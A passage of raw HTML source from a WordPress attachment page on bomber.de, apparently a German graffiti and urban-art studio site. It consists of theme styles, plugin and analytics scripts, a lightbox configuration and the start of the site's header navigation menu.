!important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.bomber.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fancybox-for-wp-css' href='https://www.bomber.de/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sm-style-css' href='https://www.bomber.de/wp-content/plugins/wp-show-more/wpsm-style.css?ver=2cbba230a63bd950d0c59d14a3cda851' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-scs-css' href='https://www.bomber.de/wp-content/themes/enfold/css/shortcodes.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.bomber.de/wp-content/themes/enfold/css/avia-snippet-fold-unfold.min.css?ver=6.0.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.bomber.de/wp-content/cache/wpfc-minified/g224bpgq/hkky7.css" media="all"/>
<!-- <link rel='stylesheet' id='avia-popup-css-css' href='https://www.bomber.de/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=6.0.8' type='text/css' media='screen' /> -->
<!-- <link rel='stylesheet' id='avia-lightbox-css' href='https://www.bomber.de/wp-content/themes/enfold/css/avia-snippet-lightbox.min.css?ver=6.0.8' type='text/css' media='screen' /> -->
<!-- <link rel='stylesheet' id='avia-widget-css-css' href='https://www.bomber.de/wp-content/themes/enfold/css/avia-snippet-widget.min.css?ver=6.0.8' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.bomber.de/wp-content/cache/wpfc-minified/lz3pefyt/hkky7.css" media="screen"/>
<!-- <link rel='stylesheet' id='avia-dynamic-css' href='https://www.bomber.de/wp-content/uploads/dynamic_avia/enfold.css?ver=6965fdc51ecfd' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-custom-css' href='https://www.bomber.de/wp-content/themes/enfold/css/custom.css?ver=6.0.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='azc-tc-css' href='https://www.bomber.de/wp-content/plugins/azurecurve-tag-cloud/style.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=4.0.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fancybox-0-css' href='https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=4.0.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=2cbba230a63bd950d0c59d14a3cda851' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='fontawesome-css' href='https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=2cbba230a63bd950d0c59d14a3cda851' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='nextgen_pagination_style-css' href='https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=4.0.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=4.0.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=4.0.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.bomber.de/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://www.bomber.de/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpr-text-animations-css-css' href='https://www.bomber.de/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpr-addons-css-css' href='https://www.bomber.de/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.bomber.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.7.1045' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.bomber.de/wp-content/cache/wpfc-minified/q6pzo0e3/hkky7.css" media="all"/>
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia-js.min.js?ver=6.0.8" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/themes/enfold/js/avia-compat.min.js?ver=6.0.8" id="avia-compat-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.bomber.de/index.php?photocrati_ajax=1","rest_url":"https://www.bomber.de/wp-json/","wp_home_url":"https://www.bomber.de","wp_site_url":"https://www.bomber.de","wp_root_url":"https://www.bomber.de","wp_plugins_url":"https://www.bomber.de/wp-content/plugins","wp_content_url":"https://www.bomber.de/wp-content","wp_includes_url":"https://www.bomber.de/wp-includes/","ngg_param_slug":"nggallery","rest_nonce":"a0525e5c97"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=4.0.3" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://www.bomber.de/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=4.0.3" id="nextgen_basic_thumbnails_script-js"></script>
<!-- Google Tag (gtac.js) durch Site-Kit hinzugefügt -->
<!-- Von Site Kit hinzugefügtes Google-Analytics-Snippet -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KVJKMVVW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.bomber.de"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KVJKMVVW");
window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.bomber.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bomber.de/wp-json/wp/v2/media/5703" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bomber.de/xmlrpc.php?rsd" />
<!-- Fancybox for WordPress v3.3.7 -->
<style type="text/css">
.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
div#fancybox-title{background-color:#FFFFFF}
div.fancybox-content{background-color:#FFFFFF}
div#fancybox-title-inside{color:#333333}
div.fancybox-caption p.caption-title{display:inline-block}
div.fancybox-caption p.caption-title{font-size:14px}
div.fancybox-caption p.caption-title{color:#333333}
div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
jQuery(function () {
var mobileOnly = false;
if (mobileOnly) {
return;
}
jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
var arr = jQuery("a[data-fancybox]");jQuery.each(arr, function() {var title = jQuery(this).children("img").attr("title") || '';var figCaptionHtml = jQuery(this).next("figcaption").html() || '';var processedCaption = figCaptionHtml;if (figCaptionHtml.length && typeof DOMPurify === 'function') {processedCaption = DOMPurify.sanitize(figCaptionHtml, {USE_PROFILES: {html: true}});} else if (figCaptionHtml.length) {processedCaption = jQuery("<div>").text(figCaptionHtml).html();}var newTitle = title;if (processedCaption.length) {newTitle = title.length ? title + " " + processedCaption : processedCaption;}if (newTitle.length) {jQuery(this).attr("title", newTitle);}});		}
// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
});
// Add data-type iframe for links that are not images or videos.
var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
}).filter(function () {
return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
});
iframeLinks.attr({"data-type": "iframe"}).getTitle();
// Gallery All
thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();
// Gallery type NONE
// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
jQuery("a.fancyboxforwp").fancyboxforwp({
loop: false,
smallBtn: true,
zoomOpacity: "auto",
animationEffect: "fade",
animationDuration: 500,
transitionEffect: "fade",
transitionDuration: "300",
overlayShow: true,
overlayOpacity: "0.3",
titleShow: true,
titlePosition: "inside",
keyboard: true,
showCloseButton: true,
arrows: true,
clickContent:false,
clickSlide: "close",
mobile: {
clickContent: function (current, event) {
return current.type === "image" ? "toggleControls" : false;
},
clickSlide: function (current, event) {
return current.type === "image" ? "close" : "close";
},
},
wheel: false,
toolbar: true,
preventCaptionOverlap: true,
onInit: function() { },			onDeactivate
: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title = "";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+jQuery("<div>").text(title).html()+'</p>' ;}if (typeof DOMPurify === "function" && caption.length) { return DOMPurify.sanitize(caption, {USE_PROFILES: {html: true}}); } else { return jQuery("<div>").text(caption).html(); }},
afterLoad : function( instance, current ) {var captionContent = current.opts.caption || '';var sanitizedCaptionString = '';if (typeof DOMPurify === 'function' && captionContent.length) {sanitizedCaptionString = DOMPurify.sanitize(captionContent, {USE_PROFILES: {html: true}});} else if (captionContent.length) { sanitizedCaptionString = jQuery("<div>").text(captionContent).html();}if (sanitizedCaptionString.length) { current.$content.append(jQuery('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \"></div>').html(sanitizedCaptionString)); }},
})
;
})
</script>
<!-- END Fancybox for WordPress -->
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
<noscript>
<style type="text/css">
.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
</style>
</noscript>
<meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC93d3cuYm9tYmVyLmRlXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGMjAyMCUyRjA5JTJGMTElMkZzY2hvZW5lci1jYW1wZW4tbWl0LWRlbS1rbGVpbmVuLWFyc2NobG9jaCUyRmwxMDE5NDE5JTJGJmFtcDtfd3Bub25jZT0yNjZhYTdkOTJkIn0=" />	<style>img#wpstats{display:none}</style>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="BOMBER - Atelier für urbane Kommunikation RSS2 Feed" href="https://www.bomber.de/feed/" />
<link rel="pingback" href="https://www.bomber.de/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.bomber.de/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://www.bomber.de/wp-content/uploads/2018/04/bomber-logo-300x118.gif" type="image/gif">
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/09/cropped-Bomber_icon-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/09/cropped-Bomber_icon-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/09/cropped-Bomber_icon-1.jpg?resize=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.bomber.de/wp-content/uploads/2020/09/cropped-Bomber_icon-1.jpg?fit=270%2C270&#038;ssl=1" />
<style id="wpr_lightbox_styles">
.lg-backdrop {
background-color: rgba(0,0,0,0.6) !important;
}
.lg-toolbar,
.lg-dropdown {
background-color: rgba(0,0,0,0.8) !important;
}
.lg-dropdown:after {
border-bottom-color: rgba(0,0,0,0.8) !important;
}
.lg-sub-html {
background-color: rgba(0,0,0,0.8) !important;
}
.lg-thumb-outer,
.lg-progress-bar {
background-color: #444444 !important;
}
.lg-progress {
background-color: #a90707 !important;
}
.lg-icon {
color: #efefef !important;
font-size: 20px !important;
}
.lg-icon.lg-toogle-thumb {
font-size: 24px !important;
}
.lg-icon:hover,
.lg-dropdown-text:hover {
color: #ffffff !important;
}
.lg-sub-html,
.lg-dropdown-text {
color: #efefef !important;
font-size: 14px !important;
}
#lg-counter {
color: #efefef !important;
font-size: 14px !important;
}
.lg-prev,
.lg-next {
font-size: 35px !important;
}
/* Defaults */
.lg-icon {
background-color: transparent !important;
}
#lg-counter {
opacity: 0.9;
}
.lg-thumb-outer {
padding: 0 10px;
}
.lg-thumb-item {
border-radius: 0 !important;
border: none !important;
opacity: 0.5;
}
.lg-thumb-item.active {
opacity: 1;
}
</style><style type="text/css">
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
url('https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://www.bomber.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
<!--
Debugging Info for Theme support: 
Theme: Enfold
Version: 6.0.8
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
ML:-1-PU:202-PLA:23
WP:6.9
Compress: CSS:load minified only - JS:load minified only
Updates: disabled
PLAu:21
-->
</head>
<body data-rsssl=1 id="top" class="attachment wp-singular attachment-template-default single single-attachment postid-5703 attachmentid-5703 attachment-jpeg wp-theme-enfold stretched rtl_columns av-curtain-numeric lovelo-custom lovelo lato  post-type-attachment avia-responsive-images-support elementor-default elementor-kit-60726" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
<script>
(function($) {
if (!$) {
return;
}
// Previously we added this code on Elementor pages only,
// but sometimes Lightbox enabled globally and it still conflicting with our galleries.
// if (!$('.elementor-page').length) {
//     return;
// }
function addDataAttribute($items) {
$items.find('.vp-portfolio__item a:not([data-elementor-open-lightbox])').each(function () {
if (/\.(png|jpe?g|gif|svg|webp)(\?.*)?$/i.test(this.href)) {
this.dataset.elementorOpenLightbox = 'no';
}
});
}
$(document).on('init.vpf', function(event, vpObject) {
if ('vpf' !== event.namespace) {
return;
}
addDataAttribute(vpObject.$item);
});
$(document).on('addItems.vpf', function(event, vpObject, $items) {
if ('vpf' !== event.namespace) {
return;
}
addDataAttribute($items);
});
})(window.jQuery);
</script>
<div id="ac6f34c95-4f2d-4e96-992a-c93d8195279c" consent-skip-blocker="1" class="" data-bg="background-color: rgba(0, 0, 0, 0.500);" style="background-color: rgba(0, 0, 0, 0.500);  position:fixed;top:0;left:0;right:0;bottom:0;z-index:999999;pointer-events:all;display:none;filter:none;max-width:100vw;max-height:100vh;transform:translateZ(0);" ></div>
<div id='wrap_all'>
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_large av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_big_border av_bottom_nav_disabled ' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
<div  id='header_main' class='container_wrap container_wrap_logo'>
<div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.bomber.de/' class='' aria-label='cropped-bomber-logo.gif' title='cropped-bomber-logo.gif'><img src="https://i0.wp.com/www.bomber.de/wp-content/uploads/2018/04/cropped-bomber-logo.gif?fit=384%2C151&amp;ssl=1" height="100" width="300" alt='BOMBER - Atelier für urbane Kommunikation' title='cropped-bomber-logo.gif' /></a></span><nav class='main_menu' data-selectname='Wähle eine Seite'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="https://www.bomber.de/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bomber ®</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-63226" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.bomber.de/bomber/historie/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Historie</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-60949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://www.bomber.de/blog-2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-62840" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.bomber.de/interviews/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Interviews</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-60983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.bomber.de/portfolio2/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Portfolio</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.bomber.de/atelier/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Atelier</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.bomber.de/termine/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Termine</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="http://www.bomber-graffiti.com/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Info+</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://www.bomber.de/kontakt/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kontakt</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
<a href="#" aria-label="Menü" aria-hidden="false">
<span class="av-hamburger av-hamburger--spin av-js-hamburger">
<span class="av-hamburger-box">
<span class="av-hamburger-inner"></span>
<strong>Menü</strong>
</span>
</span>
<span class="avia_hidden_link_text">Menü</span>
</a>
